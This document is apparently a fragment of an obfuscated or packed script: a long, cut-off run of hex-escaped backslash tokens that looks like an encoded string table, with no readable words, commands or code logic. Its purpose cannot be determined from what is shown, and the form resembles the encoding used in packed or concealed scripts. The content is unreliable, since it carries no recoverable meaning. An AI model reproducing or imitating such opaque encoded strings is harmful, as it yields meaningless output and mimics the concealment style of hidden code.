A\x5C\x73\x5C\x4A\x5C\x56\x5C\x72\x5C\x6E\x5C\x73\x5C\x46\x5C\x75\x5C\x78\x5C\x31\x36\x5C\x75\x5C\x74\x5C\x4F\x5C\x73\x5C\x78\x5C\x4A\x5C\x6E\x5C\x4A\x5C\x73\x5C\x59\x5C\x6E\x5C\x6A\x5C\x31\x64\x5C\x31\x34\x5C\x31\x6E\x5C\x31\x30\x5C\x46\x5C\x31\x78\x5C\x57\x5C\x4F\x5C\x45\x5C\x58\x5C\x31\x33\x5C\x43\x5C\x4A\x5C\x75\x5C\x71\x5C\x73\x5C\x72\x5C\x56\x5C\x49\x5C\x6E\x5C\x42\x5C\x56\x5C\x75\x5C\x58\x5C\x31\x6A\x5C\x75\x5C\x72\x5C\x74\x5C\x72\x5C\x6A\x5C\x31\x6C\x5C\x73\x5C\x78\x5C\x72\x5C\x6E\x5C\x49\x5C\x74\x5C\x4A\x5C\x78\x5C\x73\x5C\x59\x5C\x73\x5C\x6A\x5C\x71\x5C\x31\x63\x5C\x73\x5C\x31\x38\x5C\x6A\x5C\x6E\x5C\x31\x6B\x5C\x5A\x5C\x31\x6A\x5C\x31\x62\x5C\x31\x30\x5C\x31\x37\x5C\x5A\x5C\x31\x6F\x5C\x31\x76\x5C\x6E\x5C\x49\x5C\x31\x64\x5C\x31\x6A\x5C\x56\x5C\x31\x78\x5C\x71\x5C\x70\x5C\x31\x72\x5C\x31\x61\x5C\x31\x37\x5C\x76\x5C\x6E\x5C\x49\x5C\x74\x5C\x72\x5C\x46\x5C\x56\x5C\x6E\x5C\x73\x5C\x42\x5C\x31\x6A\x5C\x75\x5C\x72\x5C\x74\x5C\x72\x5C\x6A\x5C\x31\x33\x5C\x57\x5C\x73\x5C\x42\x5C\x31\x75\x5C\x6A\x5C\x71\x5C\x72\x5C\x73\x5C\x46\x5C\x74\x5C\x43\x5C\x6E\x5C\x31\x6A\x5C\x75\x5C\x72\x5C\x74\x5C\x72\x5C\x6A\x5C\x31\x75\x5C\x6A\x5C\x71\x5C\x72\x5C\x73\x5C\x46\x5C\x74\x5C\x43\x5C\x31\x33\x5C\x57\x5C\x73\x5C\x42\x5C\x6E\x5C\x5A\x5C\x49\x5C\x74\x5C\x4A\x5C\x6A\x5C\x31\x63\x5C\x6A\x5C\x72\x5C\x6E\x5C\x31\x70\x5C\x31\x63\x5C\x31\x72\x5C\x72\x5C\x31\x71\x5C\x73\x5C\x31\x76\x5C\x54\x5C\x54\x5C\x6A\x5C\x31\x64\x5C\x6E\x5C\x50\x5C\x71\x5C\x31\x75\x5C\x71\x5C\x74\x5C\x31\x43\x5C\x76\x5C\x31\x77\x5C\x31\x71\x5C\x78\x5C\x4B\x5C\x6E\x5C\x43\x5C\x79\x5C\x41\x5C\x73\x5C\x31\x33\x5C\x31\x62\x5C\x71\x5C\x42\x5C\x43\x5C\x45\x5C\x4F\x5C\x6E\x5C\x31\x66\x5C\x74\x5C\x72\x5C\x56\x5C\x6E\x5C\x4F\x5C\x75\x5C\x46\x5C\x45\x5C\x49\x5C\x6A\x5C\x78\x5C\x72\x5C\x31\x62\x5C\x43\x5C\x6A\x5C\x49\x5C\x6A\x5C\x78\x5C\x72\x5C\x6E\x5C\x49\x5C\x74\x5C\x71\x5C\x4A\x5C\x73\x5C\x78\x5C\x6E\x5C\x5A\x5C\x49\x5C\x74\x5C\x4A\x5C\x6A\x5C\x6E\x5C\x72\x5C\x6A\x5C\x42\x5C\x72\x5C\x6E\x5C\x56\x5C\x74\x5C\x42\x5C\x31\x30\x5C\x45\x5C\x42\x5C\x72\x5C\x75\x5C\x49\x5C\x73\x5C\x31\x38\x5C\x6A\x5C\x4F\x5C\x31\x32\x5C\x72\x5C\x78\x5C\x31\x63\x5C\x73\x5C\x31\x38\x5C\x6A\x5C\x6E\x5C\x73\x5C\x78\x5C\x73\x5C\x72\x5C\x6E\x5C\x31\x6B\x5C\x6A\x5C\x59\x5C\x74\x5C\x45\x5C\x43\x5C\x72\x5C\x6E\x5C\x31\x63\x5C\x31\x36\x5C\x31\x6E\x5C\x31\x74\x5C\x31\x66\x5C\x76\x5C\x56\x5C\x31\x33\x5C\x31\x61\x5C\x31\x31\x5C\x31\x64\x5C\x6E\x5C\x74\x5C\x78\x5C\x73\x5C\x49\x5C\x74\x5C\x72\x5C\x6A\x5C\x31\x30\x5C\x71\x5C\x6A\x5C\x74\x5C\x72\x5C\x75\x5C\x71\x5C\x31\x30\x5C\x75\x5C\x78\x5C\x72\x5C\x74\x5C\x73\x5C\x78\x5C\x6A\x5C\x71\x5C\x6E\x5C\x72\x5C\x31\x37\x5C\x31\x32\x5C\x31\x6B\x5C\x4B\x5C\x59\x5C\x31\x63\x5C\x31\x75\x5C\x31\x78\x5C\x31\x70\x5C\x31\x71\x5C\x6E\x5C\x54\x5C\x70\x5C\x6E\x5C\x43\x5C\x6A\x5C\x59\x5C\x72\x5C\x6E\x5C\x72\x5C\x75\x5C\x50\x5C\x6E\x5C\x31\x35\x5C\x58\x5C\x31\x32\x5C\x4F\x5C\x50\x5C\x74\x5C\x57\x5C\x57\x5C\x4B\x5C\x31\x33\x5C\x4A\x5C\x6E\x5C\x59\x5C\x73\x5C\x43\x5C\x6A\x5C\x31\x76\x5C\x74\x5C\x49\x5C\x6A\x5C\x6E\x5C\x73\x5C\x31\x61\x5C\x74\x5C\x4F\x5C\x6E\x5C\x46\x5C\x43\x5C\x74\x5C\x42\x5C\x42\x5C\x31\x76\x5C\x74\x5C\x49\x5C\x6A\x5C\x6E\x5C\x31\x70\x5C\x50\x5C\x43\x5C\x57\x5C\x78\x5C\x4F\x5C\x31\x71\x5C\x31\x74\x5C\x31\x30\x5C\x42\x5C\x45\x5C\x31\x30\x5C\x43\x5C\x73\x5C\x46\x5C\x31\x31\x5C\x6E\x5C\x74\x5C\x50\x5C\x50\x5C\x6A\x5C\x78\x5C\x4F\x5C\x6E\x5C\x31\x31\x5C\x59\x5C\x31\x37\x5C\x57\x5C\x31\x67\x5C\x59\x5C\x31\x63\x5C\x42\x5C\x6A\x5C\x54\x5C\x70\x5C\x31\x30\x5C\x43\x5C\x73\x5C\x46\x5C\x31\x31\x5C\x6E\x5C\x42\x5C\x71\x5C\x46\x5C\x6E\x5C\x42\x5C\x72\x5C\x71\x5C\x73\x5C\x78\x5C\x4A\x5C\x6E\x5C\x4B\x5C\x71\x5C\x75\x5C\x58\x5C\x42\x5C\x6A\x5C\x71\x5C\x6E\x5C\x73\x5C\x49\x5C\x4A\x5C\x31\x39\x5C\x73\x5C\x72\x5C\x31\x63\x5C\x73\x5C\x31\x38\x5C\x6A\x5C\x6E\x5C\x31\x61\x5C\x71\x5C\x75\x5C\x59\x5C\x73\x5C\x43\x5C\x6A\x5C\x6E\x5C\x45\x5C\x71\x5C\x43\x5C\x6E\x5C\x31\x66\x5C\x72\x5C\x31\x7A\x5C\x31\x64\x5C\x31\x39\x5C\x42\x5C\x31\x70\x5C\x41\x5C\x31\x36\x5C\x56\x5C\x31\x6F\x5C\x6E\x5C\x72\x5C\x6A\x5C\x57\x5C\x72\x5C\x6E\x5C\x73\x5C\x49\x5C\x4A\x5C\x31\x39\x5C\x75\x5C\x43\x5C\x4F\x5C\x6A\x5C\x71\x5C\x31\x76\x5C\x74\x5C\x49\x5C\x6A\x5C\x6E\x5C\x73\x5C\x49\x5C\x4A\x5C\x31\x6B\x5C\x73\x5C\x42\x5C\x50\x5C\x43\x5C\x74\x5C\x31\x34\x5C\x31\x63\x5C\x50\x5C\x74\x5C\x46\x5C\x6A\x5C\x6E\x5C\x43\x5C\x31\x67\x5C\x76\x5C\x6E\x5C\x31\x76\x5C\x74\x5C\x49\x5C\x6A\x5C\x6E\x5C\x31\x6C\x5C\x46\x5C\x45\x5C\x31\x6F\x5C\x79\x5C\x31\x67\x5C\x31\x61\x5C\x31\x74\x5C\x4F\x5C\x31\x6F\x5C\x6A\x5C\x6E\x5C\x73\x5C\x49\x5C\x4A\x5C\x6E\x5C\x43\x5C\x31\x67\x5C\x70\x5C\x6E\x5C\x74\x5C\x50\x5C\x50\x5C\x43\x5C\x31\x34\x5C\x6E\x5C\x74\x5C\x71\x5C\x4A\x5C\x45\x5C\x49\x5C\x6A\x5C\x78\x5C\x72\x5C\x42\x5C\x6E\x5C\x31\x35\x5C\x31\x74\x5C\x45\x5C\x6A\x5C\x71\x5C\x31\x34\x5C\x6E\x5C\x78\x5C\x74\x5C\x31\x67\x5C\x73\x5C\x4A\x5C\x74\x5C\x72\x5C\x75\x5C\x71\x5C\x6E\x5C\x6A\x5C\x31\x32\x5C\x31\x6A\x5C\x31\x63\x5C\x31\x62\x5C\x31\x74\x5C\x70\x5C\x49\x5C\x31\x64\x5C\x4F\x5C\x31\x32\x5C\x6E\x5C\x73\x5C\x31\x61\x5C\x56\x5C\x75\x5C\x78\x5C\x6A\x5C\x6E\x5C\x49\x5C\x74\x5C\x4A\x5C\x78\x5C\x73\x5C\x59\x5C\x73\x5C\x6A\x5C\x71\x5C\x6E\x5C\x31\x6A\x5C\x6A\x5C\x50\x5C\x6A\x5C\x74\x5C\x72\x5C\x31\x33\x5C\x45\x5C\x72\x5C\x75\x5C\x31\x61\x5C\x43\x5C\x74\x5C\x31\x34\x5C\x6E\x5C\x4A\x5C\x6A\x5C\x72\x5C\x31\x63\x5C\x73\x5C\x31\x38\x5C\x6A\x5C\x31\x37\x5C\x75\x5C\x31\x39\x5C\x73\x5C\x72\x5C\x31\x30\x5C\x75\x5C\x78\x5C\x72\x5C\x74\x5C\x73\x5C\x78\x5C\x6A\x5C\x71\x5C\x6E\x5C\x31\x6A\x5C\x75\x5C\x72\x5C\x74\x5C\x72\x5C\x6A\x5C\x31\x37\x5C\x73\x5C\x49\x5C\x6A\x5C\x6E\x5C\x31\x72\x5C\x31\x45\x5C\x31\x72\x5C\x4A\x5C\x76\x5C\x4A\x5C\x31\x6E\x5C\x31\x38\x5C\x79\x5C\x4B\x5C\x57\x5C\x6E\x5C\x31\x30\x5C\x31\x72\x5C\x6E\x5C\x31\x6B\x5C\x73\x5C\x71\x5C\x6A\x5C\x46\x5C\x72\x5C\x73\x5C\x75\x5C\x78\x5C\x6E\x5C\x31\x35\x5C\x75\x5C\x73\x5C\x78\x5C\x6E\x5C\x74\x5C\x31\x35\x5C\x74\x5C\x57\x5C\x6E\x5C\x72\x5C\x71\x5C\x45\x5C\x6A\x5C\x6E\x5C\x31\x66\x5C\x75\x5C\x4B\x5C\x73\x5C\x43\x5C\x73\x5C\x72\x5C\x31\x34\x5C\x6E\x5C\x5A\x5C\x49\x5C\x74\x5C\x4A\x5C\x6A\x5C\x31\x36\x5C\x6A\x5C\x31\x67\x5C\x6A\x5C\x43\x5C\x6E\x5C\x31\x66\x5C\x75\x5C\x72\x5C\x73\x5C\x75\x5C\x78\x5C\x31\x39\x5C\x71\x5C\x74\x5C\x49\x5C\x6A\x5C\x42\x5C\x6E\x5C\x31\x79\x5C\x31\x66\x5C\x31\x70\x5C\x31\x63\x5C\x73\x5C\x50\x5C\x31\x6C\x5C\x31\x77\x5C\x4F\x5C\x31\x6B\x5C\x74\x5C\x6E\x5C\x31\x63\x5C\x72\x5C\x74\x5C\x71\x5C\x72\x5C\x6E\x5C\x31\x62\x5C\x78\x5C\x4F\x5C\x6E\x5C\x72\x5C\x31\x34\x5C\x50\x5C\x6A\x5C\x6E\x5C\x31\x38\x5C\x31\x31\x5C\x31\x63\x5C\x72\x5C\x31\x6C\x5C\x31\x31\x5C\x46\x5C\x50\x5C\x31\x7A\x5C\x31\x32\x5C\x4B\x5C\x6E\x5C\x57\x5C\x5A\x5C\x31\x64\x5C\x31\x6E\x5C\x31\x6C\x5C\x76\x5C\x58\x5C\x31\x32\x5C\x31\x63\x5C\x31\x6A\x5C\x31\x34\x5C\x6E\x5C\x31\x76\x5C\x75\x5C\x6E\x5C\x31\x61\x5C\x31\x74\x5C\x31\x6A\x5C\x31\x72\x5C\x4A\x5C\x4E\x5C\x59\x5C\x5A\x5C\x76\x5C\x31\x45\x5C\x4A\x5C\x6E\x5C\x31\x32\x5C\x6A\x5C\x4A\x5C\x73\x5C\x78\x5C\x6E\x5C\x31\x36\x5C\x31\x75\x5C\x41\x5C\x31\x30\x5C\x4A\x5C\x31\x70\x5C\x74\x5C\x43\x5C\x70\x5C\x79\x5C\x31\x6F\x5C\x6E\x5C\x31\x6B\x5C\x75\x5C\x78\x5C\x6A\x5C\x6E\x5C\x31\x39\x5C\x71\x5C\x74\x5C\x49\x5C\x6A\x5C\x6E\x5C\x50\x5C\x31\x39\x5C\x31\x31\x5C\x76\x5C\x45\x5C\x79\x5C\x31\x36\x5C\x70\x5C\x41\x5C\x31\x6A\x5C\x31\x7A\x5C\x6E\x5C\x5A\x5C\x78\x5C\x4F\x5C\x6A\x5C\x57\x5C\x6E\x5C\x31\x71\x5C\x31\x62\x5C\x31\x37\x5C\x6E\x5C\x57\x5C\x54\x5C\x50\x5C\x31\x70\x5C\x4E\x5C\x31\x39\x5C\x43\x5C\x31\x36\x5C\x4F\x5C\x31\x39\x5C\x5A\x5C\x6E\x5C\x31\x63\x5C\x31\x34\x5C\x49\x5C\x4B\x5C\x75\x5C\x43\x5C\x6E\x5C\x4F\x5C\x53\x5C\x41\x5C\x4F\x5C\x31\x6A\x5C\x31\x62\x5C\x50\x5C\x53\x5C\x72\x5C\x31\x39\x5C\x31\x78\x5C\x6E\x5C\x31\x33\x5C\x78\x5C\x4A\x5C\x43\x5C\x6A\x5C\x6E\x5C\x4B\x5C\x31\x41\x5C\x57\x5C\x31\x71\x5C\x31\x67\x5C\x31\x6F\x5C\x46\x5C\x31\x6B\x5C\x31\x63\x5C\x56\x5C\x45\x5C\x6E\x5C\x31\x61\x5C\x75\x5C\x42\x5C\x31\x77\x5C\x6E\x5C\x31\x32\x5C\x70\x5C\x6A\x5C\x43\x5C\x31\x70\x5C\x5A\x5C\x46\x5C\x31\x43\x5C\x31\x38\x5C\x45\x5C\x74\x5C\x6E\x5C\x31\x61\x5C\x75\x5C\x42\x5C\x31\x41\x5C\x6E\x5C\x46\x5C\x74\x5C\x46\x5C\x56\x5C\x6A\x5C\x6E\x5C\x31\x61\x5C\x43\x5C\x74\x5C\x31\x34\x5C\x31\x37\x5C\x31\x34\x5C\x50\x5C\x6A\x5C\x6E\x5C\x42\x5C\x72\x5C\x71\x5C\x73\x5C\x46\x5C\x72\x5C\x6E\x5C\x5A\x5C\x78\x5C\x72\x5C\x6A\x5C\x71\x5C\x31\x67\x5C\x74\x5C\x43\x5C\x6E\x5C\x31\x6B\x5C\x49\x5C\x49\x5C\x31\x41\x5C\x31\x62\x5C\x70\x5C\x76\x5C\x72\x5C\x31\x31\x5C\x31\x66\x5C\x4F\x5C\x6E\x5C\x71\x5C\x74\x5C\x78\x5C\x4F\x5C\x75\x5C\x49\x5C\x6E\x5C\x73\x5C\x78\x5C\x31\x33\x5C\x71\x5C\x71\x5C\x74\x5C\x31\x34\x5C\x6E\x5C\x73\x5C\x78\x5C\x78\x5C\x6A\x5C\x71\x5C\x31\x72\x5C\x73\x5C\x4F\x5C\x72\x5C\x56\x5C\x6E\x5C\x4F\x5C\x74\x5C\x72\x5C\x74\x5C\x31\x37\x5C\x31\x34\x5C\x50\x5C\x6A\x5C\x6E\x5C\x4B\x5C\x57\x5C\x46\x5C\x6A\x5C\x46\x5C\x31\x36\x5C\x31\x39\x5C\x31\x7A\x5C\x42\x5C\x31\x37\x5C\x31\x6B\x5C\x6E\x5C\x46\x5C\x43\x5C\x73\x5C\x6A\x5C\x78\x5C\x72\x5C\x31\x72\x5C\x73\x5C\x4F\x5C\x72\x5C\x56\x5C\x6E\x5C\x73\x5C\x78\x5C\x78\x5C\x6A\x5C\x71\x5C\x31\x6C\x5C\x6A\x5C\x73\x5C\x4A\x5C\x56\x5C\x72\x5C\x6E\x5C\x46\x5C\x43\x5C\x73\x5C\x6A\x5C\x78\x5C\x72\x5C\x31\x6C\x5C\x6A\x5C\x73\x5C\x4A\x5C\x56\x5C\x72\x5C\x6E\x5C\x46\x5C\x42\x5C\x42\x5C\x6E\x5C\x31\x75\x5C\x31\x62\x5C\x31\x6A\x5C\x31\x63\x5C\x5A\x5C\x31\x6F\x5C\x31\x76\x5C\x6E\x5C\x42\x5C\x45\x5C\x46\x5C\x46\x5C\x6A\x5C\x42\x5C\x42\x5C\x6E\x5C\x31\x62\x5C\x31\x7A\x5C\x31\x39\x5C\x31\x34\x5C\x31\x6A\x5C\x31\x75\x5C\x31\x38\x5C\x54\x5C\x31\x35\x5C\x70\x5C\x6A\x5C\x6E\x5C\x74\x5C\x78\x5C\x73\x5C\x49\x5C\x74\x5C\x72\x5C\x6A\x5C\x31\x30\x5C\x71\x5C\x6A\x5C\x74\x5C\x72\x5C\x75\x5C\x71\x5C\x31\x61\x5C\x6A\x5C\x78\x5C\x4F\x5C\x73\x5C\x78\x5C\x4A\x5C\x31\x37\x5C\x56\x5C\x45\x5C\x49\x5C\x4B\x5C\x78\x5C\x74\x5C\x73\x5C\x43\x5C\x6E\x5C\x42\x5C\x6A\x5C\x72\x5C\x31\x37\x5C\x73\x5C\x49\x5C\x6A\x5C\x75\x5C\x45\x5C\x72\x5C\x6E\x5C\x31\x6E\x5C\x54\x5C\x54\x5C\x6E\x5C\x43\x5C\x74\x5C\x71\x5C\x4A\x5C\x6A\x5C\x31\x76\x5C\x74\x5C\x49\x5C\x6A\x5C\x31\x61\x5C\x74\x5C\x72\x5C\x72\x5C\x6A\x5C\x71\x5C\x78\x5C\x6E\x5C\x43\x5C\x6A\x5C\x78\x5C\x4A\x5C\x72\x5C\x56\x5C\x6E\x5C\x43\x5C\x75\x5C\x74\x5C\x4F\x5C\x6E\x5C\x46\x5C\x75\x5C\x49\x5C\x50\x5C\x43\x5C\x6A\x5C\x72\x5C\x6A\x5C\x6E\x5C\x31\x6C\x5C\x31\x37\x5C\x31\x66\x5C\x31\x36\x5C\x31\x6E\x5C\x6E\x5C\x31\x36\x5C\x31\x67\x5C\x6E\x5C\x6A\x5C\x57\x5C\x72\x5C\x6A\x5C\x78\x5C\x4F\x5C\x6E\x5C\x46\x5C\x71\x5C\x6A\x5C\x74\x5C\x72\x5C\x6A\x5C\x31\x62\x5C\x43\x5C\x6A\x5C\x49\x5C\x6A\x5C\x78\x5C\x72\x5C\x6E\x5C\x4F\x5C\x73\x5C\x31\x67\x5C\x6E\x5C\x31\x63\x5C\x6A\x5C\x46\x5C\x72\x5C\x75\x5C\x71\x5C\x6E\x5C\x31\x4B\x5C\x46\x5C\x74\x5C\x43\x5C\x43\x5C\x4B\x5C\x74\x5C\x46\x5C\x31\x31\x5C\x6E\x5C\x56\x5C\x74\x5C\x42\x5C\x31\x30\x5C\x43\x5C\x74\x5C\x42\x5C\x42\x5C\x6E\x5C\x49\x5C\x42\x5C\x73\x5C\x6A\x5C\x6E\x5C\x74\x5C\x4F\x5C\x4F\x5C\x31\x30\x5C\x43\x5C\x74\x5C\x42\x5C\x42\x5C\x6E\x5C\x31\x67\x5C\x6A\x5C\x71\x5C\x42\x5C\x73\x5C\x75\x5C\x78\x5C\x6E\x5C\x74\x5C\x78\x5C\x73\x5C\x49\x5C\x74\x5C\x72\x5C\x6A\x5C\x31\x30\x5C\x71\x5C\x6A\x5C\x74\x5C\x72\x5C\x75\x5C\x71\x5C\x31\x36\x5C\x75\x5C\x74\x5C\x4F\x5C\x6A\x5C\x71\x5C\x6E\x5C\x4B\x5C\x74\x5C\x46\x5C\x31\x31\x5C\x4A\x5C\x71\x5C\x75\x5C\x45\x5C\x78\x5C\x4F\x5C\x5A\x5C\x49\x5C\x74\x5C\x4A\x5C\x6A\x5C\x6E\x5C\x75\x5C\x78\x5C\x42\x5C\x6A\x5C\x43\x5C\x6A\x5C\x46\x5C\x72\x5C\x42\x5C\x72\x5C\x74\x5C\x71\x5C\x72\x5C\x6E\x5C\x59\x5C\x74\x5C\x43\x5C\x42\x5C\x6A\x5C\x6E\x5C\x72\x5C\x75\x5C\x4A\x5C\x4A\x5C\x43\x5C\x6A\x5C\x31\x30\x5C\x75\x5C\x78\x5C\x46\x5C\x45\x5C\x71\x5C\x71\x5C\x6A\x5C\x78\x5C\x72\x5C\x6E\x5C\x31\x36\x5C\x31\x67\x5C\x79\x5C\x6E\x5C\x75\x5C\x50\x5C\x6A\x5C\x78\x5C\x31\x30\x5C\x75\x5C\x78\x5C\x46\x5C\x45\x5C\x71\x5C\x71\x5C\x6A\x5C\x78\x5C\x72\x5C\x6E\x5C\x46\x5C\x43\x5C\x75\x5C\x42\x5C\x6A\x5C\x31\x30\x5C\x75\x5C\x78\x5C\x46\x5C\x45\x5C\x71\x5C\x71\x5C\x6A\x5C\x78\x5C\x72\x5C\x6E\x5C\x78\x5C\x6A\x5C\x57\x5C\x72\x5C\x31\x30\x5C\x75\x5C\x43\x5C\x45\x5C\x49\x5C\x78\x5C\x6E\x5C\x31\x63\x5C\x73\x5C\x43\x5C\x31\x31\x5C\x6E\x5C\x50\x5C\x74\x5C\x71\x5C\x42\x5C\x6A\x5C\x5A\x5C\x78\x5C\x72\x5C\x6E\x5C\x31\x36\x5C\x31\x67\x5C\x70\x5C\x6E\x5C\x31\x33\x5C\x46\x5C\x72\x5C\x73\x5C\x31\x67\x5C\x6A\x5C\x31\x77\x5C\x31\x6F\x5C\x4B\x5C\x31\x35\x5C\x6A\x5C\x46\x5C\x72\x5C\x6E\x5C\x31\x66\x5C\x73\x5C\x46\x5C\x71\x5C\x75\x5C\x42\x5C\x75\x5C\x59\x5C\x72\x5C\x6E\x5C\x31\x77\x5C\x31\x66\x5C\x31\x36\x5C\x31\x6B\x5C\x31\x6F\x5C\x31\x66\x5C\x6E\x5C\x50\x5C\x71\x5C\x6A\x5C\x31\x67\x5C\x73\x5C\x75\x5C\x45\x5C\x42\x5C\x31\x30\x5C\x75\x5C\x43\x5C\x45\x5C\x49\x5C\x78\x5C\x6E\x5C\x74\x5C\x42\x5C\x31\x34\x5C\x78\x5C\x46\x5C\x6E\x5C\x49\x5C\x75\x5C\x45\x5C\x42\x5C\x6A\x5C\x31\x6A\x5C\x73\x5C\x4A\x5C\x56\x5C\x72\x5C\x6E\x5C\x43\x5C\x75\x5C\x74\x5C\x4F\x5C\x31\x77\x5C\x31\x66\x5C\x31\x36\x5C\x6E\x5C\x73\x5C\x42\x5C\x31\x76\x5C\x74\x5C\x31\x76\x5C\x6E\x5C\x54\x5C\x4E\x5C\x6E\x5C\x31\x6F\x5C\x4B\x5C\x31\x35\x5C\x6A\x5C\x46\x5C\x72\x5C\x6E\x5C\x54\x5C\x31\x78\x5C\x6E\x5C\x42\x5C\x50\x5C\x43\x5C\x73\x5C\x72\x5C\x6E\x5C\x31\x66\x5C\x75\x5C\x4F\x5C\x6A\x5C\x43\x5C\x6E\x5C\x49\x5C\x75\x5C\x45\x5C\x42\x5C\x6A\x5C\x31\x36\x5C\x6A\x5C\x59\x5C\x72\x5C\x6E\x5C\x49\x5C\x75\x5C\x45\x5C\x42\x5C\x6A\x5C\x31\x79\x5C\x50\x5C\x6E\x5C\x49\x5C\x75\x5C\x45\x5C\x42\x5C\x6A\x5C\x31\x6B\x5C\x75\x5C\x58\x5C\x78\x5C\x6E\x5C\x49\x5C\x75\x5C\x45\x5C\x42\x5C\x6A\x5C\x31\x66\x5C\x75\x5C\x31\x67\x5C\x6A\x5C\x31\x62\x5C\x78\x5C\x4F\x5C\x6E\x5C\x46\x5C\x43\x5C\x6A\x5C\x74\x5C\x71\x5C\x5A\x5C\x78\x5C\x72\x5C\x6A\x5C\x71\x5C\x31\x67\x5C\x74\x5C\x43\x5C\x6E\x5C\x72\x5C\x75\x5C\x4A\x5C\x4A\x5C\x43\x5C\x6A\x5C\x31\x30\x5C\x75\x5C\x78\x5C\x72\x5C\x71\x5C\x75\x5C\x43\x5C\x31\x32\x5C\x74\x5C\x71\x5C\x6E\x5C\x31\x6A\x5C\x75\x5C\x58\x5C\x42\x5C\x6E\x5C\x31\x30\x5C\x75\x5C\x43\x5C\x45\x5C\x49\x5C\x78\x5C\x42\x5C\x6E\x5C\x31\x72\x5C\x73\x5C\x4F\x5C\x72\x5C\x56\x5C\x6E\x5C\x72\x5C\x75\x5C\x4A\x5C\x4A\x5C\x43\x5C\x6A\x5C\x31\x66\x5C\x74\x5C\x4A\x5C\x78\x5C\x73\x5C\x59\x5C\x73\x5C\x6A\x5C\x71\x5C\x6E\x5C\x31\x6C\x5C\x6A\x5C\x73\x5C\x4A\x5C\x56\x5C\x72\x5C\x6E\x5C\x50\x5C\x75\x5C\x50\x5C\x6E\x5C\x75\x5C\x78\x5C\x43\x5C\x75\x5C\x74\x5C\x4F\x5C\x6E\x5C\x75\x5C\x50\x5C\x6A\x5C\x78\x5C\x31\x66\x5C\x74\x5C\x4A\x5C\x78\x5C\x73\x5C\x59\x5C\x73\x5C\x6A\x5C\x71\x5C\x6E\x5C\x5A\x5C\x78\x5C\x6A\x5C\x71\x5C\x72\x5C\x73\x5C\x74\x5C\x6E\x5C\x46\x5C\x43\x5C\x75\x5C\x42\x5C\x6A\x5C\x31\x66\x5C\x74\x5C\x4A\x5C\x78\x5C\x73\x5C\x59\x5C\x73\x5C\x6A\x5C\x71\x5C\x6E\x5C\x42\x5C\x6A\x5C\x72\x5C\x31\x37\x5C\x45\x5C\x71\x5C\x78\x5C\x31\x63\x5C\x50\x5C\x6A\x5C\x6A\x5C\x4F\x5C\x6E\x5C\x74\x5C\x45\x5C\x72\x5C\x75\x5C\x31\x37\x5C\x45\x5C\x71\x5C\x78\x5C\x6E\x5C\x31\x66\x5C\x74\x5C\x4A\x5C\x78\x5C\x73\x5C\x59\x5C\x73\x5C\x6A\x5C\x71\x5C\x6E\x5C\x31\x39\x5C\x73\x5C\x43\x5C\x6A\x5C\x31\x62\x5C\x57\x5C\x72\x5C\x6A\x5C\x78\x5C\x42\x5C\x73\x5C\x75\x5C\x78\x5C\x6E\x5C\x31\x35\x5C\x50\x5C\x4A\x5C\x6E\x5C\x45\x5C\x42\x5C\x6A\x5C\x6E\x5C\x42\x5C\x72\x5C\x75\x5C\x50\x5C\x31\x37\x5C\x45\x5C\x71\x5C\x78\x5C\x6E\x5C\x72\x5C\x75\x5C\x4A\x5C\x4A\x5C\x43\x5C\x6A\x5C\x31\x37\x5C\x45\x5C\x71\x5C\x78\x5C\x6E\x5C\x59\x5C\x78\x5C\x6E\x5C\x74\x5C\x78\x5C\x73\x5C\x49\x5C\x74\x5C\x72\x5C\x6A\x5C\x76\x5C\x31\x78\x5C\x54\x5C\x6E\x5C\x59\x5C\x73\x5C\x43\x5C\x6A\x5C\x6E\x5C\x31\x33\x5C\x71\x5C\x71\x5C\x74\x5C\x31\x34\x5C\x6E\x5C\x50\x5C\x71\x5C\x75\x5C\x72\x5C\x75\x5C\x72\x5C\x31\x34\x5C\x50\x5C\x6A\x5C\x6E\x5C\x42\x5C\x43\x5C\x73\x5C\x46\x5C\x6A\x5C\x6E\x5C\x71\x5C\x75\x5C\x45\x5C\x78\x5C\x4F\x5C\x6E\x5C\x75\x5C\x4B\x5C\x31\x35\x5C\x6A\x5C\x46\x5C\x72\x5C\x6E\x5C\x31\x67\x5C\x75\x5C\x73\x5C\x4F\x5C\x6E\x5C\x6A\x5C\x71\x5C\x71\x5C\x75\x5C\x71\x5C\x6E\x5C\x31\x66\x5C\x6A\x5C\x72\x5C\x56\x5C\x75\x5C\x4F\x5C\x6E\x5C\x4F\x5C\x75\x5C\x6A\x5C\x42\x5C\x6E\x5C\x78\x5C\x75\x5C\x72\x5C\x6E\x5C\x6A\x5C\x57\x5C\x73\x5C\x42\x5C\x72\x5C\x6E\x5C\x75\x5C\x78\x5C\x6E\x5C\x43\x5C\x75\x5C\x46\x5C\x74\x5C\x72\x5C\x73\x5C\x75\x5C\x78\x5C\x6E\x5C\x72\x5C\x75\x5C\x75\x5C\x43\x5C\x72\x5C\x73\x5C\x50\x5C\x6E\x5C\x50\x5C\x71\x5C\x75\x5C\x72\x5C\x75\x5C\x46\x5C\x75\x5C\x43\x5C\x6E\x5C\x50\x5C\x43\x5C\x74\x5C\x72\x5C\x59\x5C\x75\x5C\x71\x5C\x49\x5C\x6E\x5C\x31\x30\x5C\x75\x5C\x78\x5C\x72\x5C\x71\x5C\x75\x5C\x43\x5C\x43\x5C\x6A\x5C\x71\x5C\x6E\x5C\x31\x61\x5C\x56\x5C\x74\x5C\x42\x5C\x6A\x5C\x5A\x5C\x78\x5C\x6E\x5C\x31\x32\x5C\x45\x5C\x41\x5C\x31\x66\x5C\x4B\x5C\x5A\x5C\x31\x75\x5C\x31\x74\x5C\x59\x5C\x76\x5C\x54\x5C\x6E\x5C\x45\x5C\x42\x5C\x6A\x5C\x71\x5C\x31\x33\x5C\x4A\x5C\x6A\x5C\x78\x5C\x72\x5C\x6E\x5C\x73\x5C\x31\x61\x5C\x75\x5C\x4F\x5C\x6E\x5C\x31\x33\x5C\x78\x5C\x4F\x5C\x71\x5C\x75\x5C\x73\x5C\x4F\x5C\x6E\x5C\x31\x32\x5C\x43\x5C\x74\x5C\x46\x5C\x31\x31\x5C\x4B\x5C\x6A\x5C\x71\x5C\x71\x5C\x31\x34\x5C\x6E\x5C\x6E\x5C\x31\x72\x5C\x73\x5C\x78\x5C\x4F\x5C\x75\x5C\x58\x5C\x42\x5C\x6E\x5C\x31\x30\x5C\x31\x62\x5C\x6E\x5C\x31\x61\x5C\x74\x5C\x43\x5C\x49\x5C\x6E\x5C\x31\x45\x5C\x73\x5C\x78\x5C\x4F\x5C\x43\x5C\x6A\x5C\x6E\x5C\x31\x74\x5C\x31\x6A\x22\x2C\x22\x22\x2C\x22\x5C\